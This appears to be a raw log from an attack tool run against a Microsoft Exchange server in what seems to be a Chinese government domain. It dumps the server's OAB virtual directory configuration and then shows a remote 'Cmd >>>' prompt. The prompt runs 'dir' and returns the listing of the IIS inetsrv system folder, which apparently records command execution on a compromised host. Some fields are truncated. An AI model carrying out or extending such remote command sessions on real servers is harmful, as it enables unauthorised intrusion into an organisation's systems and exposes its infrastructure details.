 Path : D:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.0 (Build 847.32)
Server : MAIL
InternalUrl : https: cn/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://f/
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=MAIL,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups
figuration,DC=gdca,DC=gov,DC=cn
Identity : MAIL\OAB (Default Web Site)
Guid : 272ae267-4140-4c0e-a937-3a10cfbf6c06
ObjectCategory : cn/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 2021/3/14 22:05:40
WhenCreated : 2021/3/13 11:27:32
WhenChangedUTC : 2021/3/14 14:05:40
WhenCreatedUTC : 2021/3/13 3:27:32
OrganizationId :
OriginatingServer : .gov.cn
IsValid : True
Cmd >>> dir
[o] 响应为:
驱动器 C 中的卷没有标签。
卷的序列号是 46DF-6A4C
c:\windows\system32\inetsrv 的目录
2021/03/14 22:05 <DIR> .
2021/03/14 22:05 <DIR> ..
2016/06/12 21:56 230,912 abocomp.dll
2016/04/23 03:43 326,144 adsiis.dll
2014/10/29 10:26 121,344 appcmd.exe
2013/07/02 00:49 3,810 appcmd.xml
2017/04/18 12:54 174,592 AppHostNavigators.dll
2017/04/18 12:54 66,048 apphostsvc.dll
2017/03/04 15:26 408,064 appobj.dll
2014/10/29 10:06 137,728 aspnetca.exe
2017/04/18 12:55 39,424 authanon.dll
2017/04/18 12:55 35,328 authbas.dll
2017/04/18 12:55 24,064 authcert.dll
2017/04/18 12:54 38,400 authmd5.dll
2017/04/18 12:55 48,128 authsspi.dll
2017/04/18 13:31 <DIR> backup
2017/04/18 12:54 24,576 cachfile.dll
2017/04/18 12:55 49,664 cachhttp.dll
2017/04/18 12:54 13,824 cachtokn.dll
2017/04/18 12:54 13,824 cachuri.dll
2014/10/29 10:04 72,192 certobj.dll
2017/04/18 12:54 97,792 Cnfgprts.ocx